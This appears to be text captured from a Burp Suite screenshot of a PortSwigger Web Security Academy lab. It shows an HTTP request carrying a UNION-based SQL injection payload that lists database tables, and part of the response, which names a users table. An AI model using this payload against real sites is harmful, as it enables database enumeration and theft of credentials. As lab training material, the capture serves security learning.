 Pretty Raw Hex
1 GET /filter?category=Pets'+UNION+SELECT+table_name,+NULL+FROM+information_schema.tables-- HTTP/2
2 Host: 0afa006a034880d8801ad03200ad00c2.web-security-academy.net
3 Cookie: session=ILUfuhLwzCkVihYaoCmiUOZ6x4hdflEz
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0afa006a034880d8801ad03200ad00c2.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Pretty Raw Hex Render
</th>
338 </tr>
339 <tr>
340 <th>
pg_stat_database_conflicts
</th>
341 </tr>
342 <tr>
343 <th>
pg_stat_database
</th>
344 </tr>
345 <tr>
346 <th>
sql_sizing
</th>
347 </tr>
348 <tr>
349 <th>
users_avyrcv
</th>
350 </tr>
351 <tr>
352 <th>
triggers
</th>
353 </tr>
354 <tr>
355 <th>
triggered_update_columns
</th>
356 </tr>
357 <tr>
358 <th>
pg_tables
</th>
359 </tr>
360 <tr>
361 <th>